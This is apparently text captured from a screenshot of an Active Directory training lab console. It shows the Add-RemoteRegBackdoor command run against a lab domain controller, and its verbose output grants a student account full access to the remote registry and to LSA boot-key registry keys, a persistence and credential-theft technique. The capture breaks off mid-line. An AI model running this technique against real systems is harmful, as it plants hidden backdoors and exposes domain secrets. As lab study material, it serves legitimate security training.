 Select Administrator: C:\Windows\System32\cmd.exe - C:\AD\Tools\InviShell\RunWithRegistryNonAdm
172.16.100.1
because of either a thread exit or an application request. For more information, see the about_Remote_Troubleshooting Help topic.
+ CategoryInfo : OpenError: (dcorp-dc:String) [], PSRemotingTransportException
+ FullyQualifiedErrorId : WinRMOperationAborted,PSSessionStateBroken
PS C:\Windows\system32> Add-RemoteRegBackdoor -ComputerName dcorp-dc -Trustee student1 -Verbose
VERBOSE: [dcorp-dc : ] Using trustee username 'student1'
VERBOSE: [dcorp-dc] Attaching to remote registry through StdRegProv
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating ACE with Access Mask of 983103 (ALL_ACCESS)
and AceFlags of 2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Calling SetSecurityDescriptor on the key with the
newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\SecurePipeServers\winreg] Backdooring completed for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\JD] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\JD] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\JD] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\JD] Backdooring completed for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of
2 (CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Skew1] Backdooring completed for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2
(CONTAINER_INHERIT_ACE)
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Creating the trustee WMI object with user 'student1'
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Applying Trustee to new Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Calling SetSecurityDescriptor on the key with the newly created Ace
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\Data] Backdooring completed for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Backdooring started for key
VERBOSE: [dcorp-dc : SYSTEM\CurrentControlSet\Control\Lsa\GBG] Creating ACE with Access Mask of 983103 (ALL_ACCESS) and AceFlags of 2